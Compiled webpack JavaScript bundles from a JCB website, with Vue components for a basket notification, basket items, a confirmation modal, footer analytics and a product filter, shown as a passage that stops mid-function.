const _hoisted_5 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon c-basket-notification__header__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#bag-tick"
})], -1);
const _hoisted_6 = ["aria-label"];
const _hoisted_7 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#close-square"
}, null, -1);
const _hoisted_8 = [_hoisted_7];
const _hoisted_9 = {
  class: "visually-hidden"
};
const _hoisted_10 = {
  class: "c-basket-notification__item-wrapper"
};
const _hoisted_11 = {
  class: "c-basket-notification__footer"
};
const _hoisted_12 = ["href"];



/* harmony default export */ const basket_notificationvue_type_script_setup_true_lang_js = ({
  __name: 'basket-notification',
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    let previouslyFocusedElement = null;
    function handleCloseBasketNotification() {
      productsStore.basket.showNotification = false;
      const gaPayload = {
        event: 'basket_notification_close',
        component_name: 'basket_notification'
      };
      gaPush(gaPayload);
    }
    function handleCtaGa(linkText, linkUrl) {
      const gaPayload = {
        event: 'basket_notification_cta',
        component_name: 'basket_notification',
        link_text: linkText,
        link_url: linkUrl
      };
      gaPush(gaPayload);
    }
    function handleCtaButtonClick(linkText, linkUrl) {
      handleCloseBasketNotification();
      handleCtaGa(linkText, linkUrl);
    }
    const modalFocusTrap = event => {
      const basketNotificationWrapper = document.querySelector('.c-basket-notification__wrapper');
      const focusableElements = basketNotificationWrapper.querySelectorAll('a[href], button, input');
      const firstElement = focusableElements[0];
      const lastElement = focusableElements[focusableElements.length - 1];
      if (event.key === 'Tab') {
        const isShiftPressed = event.shiftKey;
        const isFirstElementFocused = document.activeElement === firstElement;
        const isLastElementFocused = document.activeElement === lastElement;
        if (isShiftPressed && isFirstElementFocused) {
          event.preventDefault();
          lastElement.focus();
        } else if (!isShiftPressed && isLastElementFocused) {
          event.preventDefault();
          firstElement.focus();
        }
      }
    };
    (0,runtime_core_esm_bundler/* watch */.wB)(() => productsStore.basket.showNotification, newValue => {
      if (newValue) {
        previouslyFocusedElement = document.activeElement;
        (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
          const basketNotificationWrapper = document.querySelector('.c-basket-notification__wrapper');
          const firstInteractiveElement = basketNotificationWrapper.querySelector('a[href], button, input');
          if (firstInteractiveElement) {
            firstInteractiveElement.focus();
          }
          document.addEventListener('keydown', modalFocusTrap);
        });
      } else {
        if (previouslyFocusedElement) {
          previouslyFocusedElement.focus();
        }
        document.removeEventListener('keydown', modalFocusTrap);
      }
    });
    return (_ctx, _cache) => {
      return (0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.showNotification ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
        class: "c-basket-notification__close-target",
        onClick: handleCloseBasketNotification
      }), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dialog", {
        open: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.showNotification,
        id: "basket-notification-wrapper",
        class: "c-basket-notification",
        ref: "basket-item.vue",
        tabindex: "-1"
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [_hoisted_5, (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h2", null, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).basketNotificationTitle), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: "c-button c-button--outline c-button--small c-basket-notification__close-button",
        onClick: handleCloseBasketNotification
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("svg", {
        "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).closeBasketLabel,
        class: "c-button__icon c-basket-notification__header__icon",
        role: "img",
        "aria-hidden": "true",
        focusable: "false"
      }, _hoisted_8, 8, _hoisted_6)), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_9, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).closeBasketLabel), 1)])]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_10, [(0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.items.length > 0 ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,reactivity_esm_bundler/* unref */.R1)(basket_item/* default */.A), {
        key: 0,
        item: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.items[(0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.items.length - 1],
        config: (0,reactivity_esm_bundler/* unref */.R1)(config)
      }, null, 8, ["item", "config"])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_11, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("a", {
        href: (0,reactivity_esm_bundler/* unref */.R1)(config).checkoutUrl,
        "data-qa": "basket-btn",
        onClick: _cache[0] || (_cache[0] = () => handleCtaButtonClick((0,reactivity_esm_bundler/* unref */.R1)(config).viewBasketButton, (0,reactivity_esm_bundler/* unref */.R1)(config).checkoutUrl || '')),
        class: "c-button c-button--primary c-button--medium"
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).viewBasketButton), 9, _hoisted_12), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        "data-qa": "browse-btn",
        onClick: _cache[1] || (_cache[1] = () => handleCtaButtonClick((0,reactivity_esm_bundler/* unref */.R1)(config).continueBrowsingButton, '')),
        class: "c-button c-button--outline c-button--medium"
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).continueBrowsingButton), 1)])], 8, _hoisted_2)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/views/basket-notification/basket-notification.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/views/basket-notification/basket-notification.vue



const __exports__ = basket_notificationvue_type_script_setup_true_lang_js;

/* harmony default export */ const basket_notification = (__exports__);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./src/app/views/basket-notification/basket-notification.ts




function init() {
  const basketNotificationEl = document.getElementById('basket-notification');
  const pinia = (0,dist_pinia/* getActivePinia */.og)() || (0,dist_pinia/* createPinia */.Ey)();
  if (basketNotificationEl) {
    const app = (0,runtime_dom_esm_bundler/* createApp */.Ef)(basket_notification);
    app.use(pinia);
    app.provide('config', window.JCBBasket);
    app.provide('gaPush', analytics/* pushToDataLayer */.d);
    app.mount(basketNotificationEl);
  }
}
/* harmony default export */ const basket_notification_basket_notification = (init);

/***/ }),

/***/ 4019:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ basket_item)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/components/modal/modal.vue + 2 modules
var modal = __webpack_require__(623);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/basket-item/basket-item.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  class: "c-basket-item"
};
const _hoisted_2 = {
  class: "c-basket-item__header c-basket-item__header--hide-on-large"
};
const _hoisted_3 = {
  class: "c-basket-item__header__title"
};
const _hoisted_4 = {
  class: "c-basket-item__header__category"
};
const _hoisted_5 = {
  class: "c-basket-item__content-wrapper"
};
const _hoisted_6 = ["src", "alt"];
const _hoisted_7 = {
  class: "c-basket-item__options-wrapper"
};
const _hoisted_8 = {
  class: "c-basket-item__header c-basket-item__header--show-on-large"
};
const _hoisted_9 = {
  class: "c-basket-item__header__title"
};
const _hoisted_10 = {
  class: "c-basket-item__header__category"
};
const _hoisted_11 = {
  class: "c-basket-item__options"
};
const _hoisted_12 = {
  class: "c-basket-item__options__title"
};
const _hoisted_13 = {
  key: 0,
  class: "c-basket-item__options__input-wrapper"
};
const _hoisted_14 = {
  class: "c-basket-item__options__input-label",
  for: "quoteRequest"
};
const _hoisted_15 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#tag-2"
})], -1);
const _hoisted_16 = ["disabled"];
const _hoisted_17 = {
  key: 1,
  class: "c-basket-item__options__instructional-text"
};
const _hoisted_18 = {
  key: 2,
  class: "c-basket-item__options__input-wrapper"
};
const _hoisted_19 = {
  class: "c-basket-item__options__input-label",
  for: "brochureDownload"
};
const _hoisted_20 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#book"
})], -1);
const _hoisted_21 = ["disabled"];
const _hoisted_22 = {
  key: 3,
  class: "c-basket-item__options__instructional-text"
};
const _hoisted_23 = {
  key: 0,
  class: "c-basket-item__footer"
};
const _hoisted_24 = {
  class: "c-button c-button--ghost c-button--small c-basket-item__remove-button",
  "data-qa": "remove-item"
};
const _hoisted_25 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#trash"
})], -1);



/* harmony default export */ const basket_itemvue_type_script_setup_true_lang_js = ({
  __name: 'basket-item',
  props: {
    config: {
      type: Object,
      required: true
    },
    item: {
      type: Object,
      required: true
    }
  },
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    function handleClickGA(item, referrer) {
      const gaPayload = {
        event: props.config.showBasketItemRemoveButton ? `basket_${referrer}` : `basket_notification_${referrer}`,
        component_name: props.config.showBasketItemRemoveButton ? 'basket' : 'basket_notification',
        ...(referrer !== 'remove_from_basket' && {
          selected_value: String(!(referrer === 'add_to_quote' ? item.quoteRequest : item.brochureDownload))
        }),
        product_name: item.title,
        product_category: item.category,
        product_flag1: item.productData.some(tag => tag.type === 'popular'),
        product_flag2: item.productData.some(tag => tag.type === 'new'),
        finance_available_product: item.productData.some(tag => tag.type === 'finance' && tag.value === 'true')
      };
      (0,analytics/* pushToDataLayer */.d)(gaPayload);
    }
    function removeFromCartEcommerceGa(item) {
      const gaPayload = {
        event: 'remove_from_cart',
        ecommerce: {
          currency: productsStore.currency,
          items: [{
            item_id: item.SKU,
            item_name: item.title,
            item_category: item.category,
            product_flag1: item.productData.some(tag => tag.type === 'popular'),
            product_flag2: item.productData.some(tag => tag.type === 'new'),
            finance_available_item: item.productData.some(tag => tag.type === 'finance' && tag.value === 'true'),
            price: 0,
            quantity: 1,
            quote_request: item.quoteRequest,
            brochure_download: item.brochureDownload
          }]
        }
      };
      (0,analytics/* ecommerceDataLayerPush */.Af)(gaPayload);
    }
    function handleUpdateItem(item, referrer) {
      productsStore.updateItemInBasket(item, referrer);
      handleClickGA(item, referrer);
    }
    function confirmRemoveItem() {
      handleRemoveItem(props.item, 'remove_from_basket');
      removeFromCartEcommerceGa(props.item);
    }
    function handleRemoveItem(item, referrer) {
      productsStore.removeItemFromBasket(item);
      handleClickGA(item, referrer);
    }
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("article", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h3", _hoisted_3, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", _hoisted_4, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.category), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_5, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("img", {
        class: "c-basket-item__image",
        src: props.item.image.url,
        alt: props.item.image.altName,
        loading: "lazy"
      }, null, 8, _hoisted_6), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_7, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_8, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h3", _hoisted_9, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", _hoisted_10, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.category), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_11, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h3", _hoisted_12, (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.basketOptionsIntro), 1), props.item.showQuoteRequestButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_13, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", _hoisted_14, [_hoisted_15, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.quoteRequestLabel), 1)]), (0,runtime_core_esm_bundler/* withDirectives */.bo)((0,runtime_core_esm_bundler/* createElementVNode */.Lk)("input", {
        onClick: _cache[0] || (_cache[0] = $event => handleUpdateItem(props.item, 'add_to_quote')),
        class: "c-basket-item__options__input",
        "data-qa": "quote-checkbox",
        disabled: props.item.quoteRequest && !props.item.brochureDownload,
        id: "quoteRequest",
        type: "checkbox",
        "onUpdate:modelValue": _cache[1] || (_cache[1] = $event => props.item.quoteRequest = $event)
      }, null, 8, _hoisted_16), [[runtime_dom_esm_bundler/* vModelCheckbox */.lH, props.item.quoteRequest]])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), props.item.showQuoteRequestButton && __props.config.instructionalTextQuote ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_17, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", null, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.config.instructionalTextQuote), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), props.item.showBrochureDownloadButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_18, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", _hoisted_19, [_hoisted_20, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.downloadBrochureLabel), 1)]), (0,runtime_core_esm_bundler/* withDirectives */.bo)((0,runtime_core_esm_bundler/* createElementVNode */.Lk)("input", {
        onClick: _cache[2] || (_cache[2] = $event => handleUpdateItem(props.item, 'download_brochure')),
        class: "c-basket-item__options__input",
        "data-qa": "brochure-checkbox",
        disabled: !props.item.quoteRequest && props.item.brochureDownload,
        id: "brochureDownload",
        type: "checkbox",
        "onUpdate:modelValue": _cache[3] || (_cache[3] = $event => props.item.brochureDownload = $event)
      }, null, 8, _hoisted_21), [[runtime_dom_esm_bundler/* vModelCheckbox */.lH, props.item.brochureDownload]])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), props.item.showBrochureDownloadButton && __props.config.instructionalTextBrochure ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_22, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", null, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.config.instructionalTextBrochure), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])])]), props.config.showBasketItemRemoveButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_23, [(0,runtime_core_esm_bundler/* createVNode */.bF)(modal/* default */.A, {
        title: props.config.confirmationTitle,
        content: props.config.confirmationDescription,
        confirmLabel: props.config.confirmButtonLabel,
        cancelLabel: props.config.cancelButtonLabel,
        onConfirm: confirmRemoveItem
      }, {
        trigger: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", _hoisted_24, [_hoisted_25, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.removeItemLabel), 1)])]),
        _: 1
      }, 8, ["title", "content", "confirmLabel", "cancelLabel"])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/basket-item/basket-item.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/basket-item/basket-item.vue



const __exports__ = basket_itemvue_type_script_setup_true_lang_js;

/* harmony default export */ const basket_item = (__exports__);

/***/ }),

/***/ 623:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ modal)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/modal/modal.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  class: "c-modal__title"
};
const _hoisted_2 = {
  class: "c-modal__inner"
};
const _hoisted_3 = {
  class: "c-modal__content"
};
const _hoisted_4 = {
  class: "c-modal__actions"
};


/* harmony default export */ const modalvue_type_script_setup_true_lang_js = ({
  __name: 'modal',
  props: {
    title: {
      type: String
    },
    content: {
      type: String
    },
    confirmLabel: {
      type: String
    },
    cancelLabel: {
      type: String
    },
    trapFocusInModal: {
      type: Boolean,
      default: true
    }
  },
  emits: ['confirm', 'cancel'],
  setup(__props, _ref) {
    let {
      emit: __emit
    } = _ref;
    const props = __props;
    const emit = __emit;
    const isModalOpen = (0,reactivity_esm_bundler/* ref */.KR)(false);
    const confirmInput = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const cancelInput = (0,reactivity_esm_bundler/* ref */.KR)(null);
    function handleClickGA(label) {
      const gaPayload = {
        event: label ? 'confirmation_dialog_cta' : 'confirmation_dialog_display',
        component_name: 'confirmation_dialog',
        element_title: props.title,
        ...(label && {
          link_text: label
        })
      };
      (0,analytics/* pushToDataLayer */.d)(gaPayload);
    }
    function openModal() {
      isModalOpen.value = true;
      handleClickGA();
    }
    function closeModal() {
      isModalOpen.value = false;
    }
    function handleAction(action, label) {
      emit(action);
      closeModal();
      handleClickGA(label);
    }
    function trapFocus(event) {
      if (event.key !== 'Tab') return;
      document.activeElement === confirmInput.value ? cancelInput.value.focus() : confirmInput.value.focus();
      event.preventDefault();
    }
    (0,runtime_core_esm_bundler/* watch */.wB)(isModalOpen, newValue => {
      if (newValue) {
        (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
          confirmInput.value.focus();
          document.addEventListener('keydown', trapFocus);
        });
      }
      if (!newValue) {
        document.removeEventListener('keydown', trapFocus);
      }
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
        onClick: openModal
      }, [(0,runtime_core_esm_bundler/* renderSlot */.RG)(_ctx.$slots, "trigger")]), isModalOpen.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        key: 0,
        class: "c-modal__background",
        onClick: _cache[3] || (_cache[3] = $event => handleAction('cancel', props.cancelLabel))
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
        class: "c-modal",
        onClick: _cache[2] || (_cache[2] = (0,runtime_dom_esm_bundler/* withModifiers */.D$)(() => {}, ["stop"]))
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_1, (0,shared_esm_bundler/* toDisplayString */.v_)(props.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", _hoisted_3, (0,shared_esm_bundler/* toDisplayString */.v_)(props.content), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        ref_key: "confirmInput",
        ref: confirmInput,
        class: "c-button c-button--small c-button--primary",
        "data-qa": "dialogue-confirm-btn",
        onClick: _cache[0] || (_cache[0] = $event => handleAction('confirm', props.confirmLabel))
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(props.confirmLabel), 513), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        ref_key: "cancelInput",
        ref: cancelInput,
        class: "c-button c-button--small c-button--outline",
        "data-qa": "dialogue-cancel-btn",
        onClick: _cache[1] || (_cache[1] = $event => handleAction('cancel', props.cancelLabel))
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(props.cancelLabel), 513)])])])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)], 64);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/modal/modal.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/modal/modal.vue



const __exports__ = modalvue_type_script_setup_true_lang_js;

/* harmony default export */ const modal = (__exports__);

/***/ })

}]);
//# sourceMappingURL=8830.1bfff5c52477fbf90190.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6159.b9af69a17e85bb211aa2.js
body_size: 203
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6159],{

/***/ 6159:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const footer = document.querySelector('.c-footer');
const links = footer?.getElementsByTagName('a');
const buttons = footer?.getElementsByTagName('button');
function gaClickHandler(event) {
  const gaComponentName = 'footer';
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, event.target.innerText, event.target.href || '');
}
function init() {
  if (!footer) {
    return;
  }
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=6159.b9af69a17e85bb211aa2.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/9409.f1ae9b4c6a9f17a5885d.js
body_size: 4873
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[9409],{

/***/ 9409:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ product_listing_product_listing)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var dist_pinia = __webpack_require__(810);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-listing/product-listing-filter-select.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = ["inert"];
const _hoisted_2 = ["for"];
const _hoisted_3 = {
  class: "c-product-listing-filter__select"
};
const _hoisted_4 = ["aria-owns", "aria-labelledby", "aria-expanded", "onKeydown"];
const _hoisted_5 = {
  class: "c-product-listing-filter__select-listbox-container"
};
const _hoisted_6 = ["id", "hidden"];
const _hoisted_7 = ["onClick", "id", "data-value", "data-disabled", "data-selected", "onKeydown"];


/* harmony default export */ const product_listing_filter_selectvue_type_script_setup_true_lang_js = ({
  __name: 'product-listing-filter-select',
  props: ['selectPosition', 'filter'],
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const activeFocusOption = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const btnRef = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const allOptionsRef = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const optionsKey = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.filter.options ? 'options' : `${productsStore.system}Options`);
    const options = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.filter[optionsKey.value]);
    const selectedOption = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      const selectedFilterInfo = productsStore.getSelectedFilterOption(props.filter.id);
      return selectedFilterInfo?.selectedFilterUnitOption;
    });
    const dropdownButtonText = (0,runtime_core_esm_bundler/* computed */.EW)(() => selectedOption.value?.label || config.showAll);
    const isDropdownOpen = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.openedDropdown === props.selectPosition);
    const isOptionDisabled = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isFilterDisabled(props.selectPosition));
    function toggleDropdown() {
      if (selectedOption.value) {
        productsStore.onFilterRemoved(props.filter.id);
        return;
      }
      productsStore.openedDropdown = isDropdownOpen.value ? null : props.selectPosition;
    }
    function handleOptionClick(optionPosition) {
      const selectedFilter = productsStore.filters[props.selectPosition];
      const selectedOption = selectedFilter[optionsKey.value][optionPosition];
      productsStore.onFilterSelected(selectedFilter, selectedOption);
      btnRef.value.focus();
      handleGaClick();
    }
    function handleArrowOnOption(i, param) {
      activeFocusOption.value = i;
      const length = [...allOptionsRef.value].length - 1;
      const nextEl = i + param;
      if (nextEl <= length && nextEl >= 0) {
        activeFocusOption.value = nextEl;
      } else if (nextEl > length) {
        activeFocusOption.value = 0;
      } else if (nextEl < 0) {
        activeFocusOption.value = length;
      }
      ;
      [...allOptionsRef.value][activeFocusOption.value].focus();
    }
